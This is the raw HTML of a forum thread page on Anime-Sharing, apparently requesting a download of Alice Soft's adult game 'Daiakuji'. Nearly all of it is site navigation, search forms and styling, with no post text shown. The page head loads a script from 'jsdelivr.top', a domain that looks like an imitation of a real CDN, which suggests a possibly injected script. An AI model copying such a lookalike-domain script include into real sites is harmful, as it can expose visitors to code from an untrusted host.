

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/
body_size: 22260
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-39"
	  data-content-key="thread-1409689"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>[Request] 大悪司 ダウンロード版 | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="Title: 大悪司 ダウンロード版
Romaji: Daiakuji - Download Edition
Released: 2009-08-21
Company: アリスソフト (Alice Soft)
Getchu: http://dl.getchu.com/i/item1001822
dlsite..." />
		<meta property="og:description" content="Title: 大悪司 ダウンロード版
Romaji: Daiakuji - Download Edition
Released: 2009-08-21
Company: アリスソフト (Alice Soft)
Getchu: http://dl.getchu.com/i/item1001822
dlsite: https://www.dlsite.com/pro/work/=/product_id/VJ003877.html/?unique_op=af&amp;utm_medium=affiliate&amp;utm_source=vndb.org%2F" />
		<meta property="twitter:description" content="Title: 大悪司 ダウンロード版
Romaji: Daiakuji - Download Edition
Released: 2009-08-21
Company: アリスソフト (Alice Soft)
Getchu: http://dl.getchu.com/i/item1001822
dlsite..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/" />
		
			
		<meta property="og:image" content="https://www.anime-sharing.com/attachments/40303-jpg.37549/" />
		<meta property="twitter:image" content="https://www.anime-sharing.com/attachments/40303-jpg.37549/" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="[Request] 大悪司 ダウンロード版" />
		<meta property="twitter:title" content="[Request] 大悪司 ダウンロード版" />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Aattachments.less%2Cpublic%3Abb_code.less%2Cpublic%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Alightbox.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_ads_manager_ad.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=b00fc0c89af488819109a921d88e5b2c9a634f47" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header p-header--hasExtraContent" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766571605" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1409689}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766571605" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1409689}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
									
										 <div class="samCodeUnit" data-position="container_header"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="40" data-cv="true" data-cc="true" data-ll="true"> </div> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="41" data-cv="true" data-cc="true" data-ll="true"> </div> </div> 

									

								</div>
							</header>
							
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766571605" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1409689}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766571605" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1409689}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games-request.39/" itemprop="item">
			
				<span itemprop="name">Hentai Games Request</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
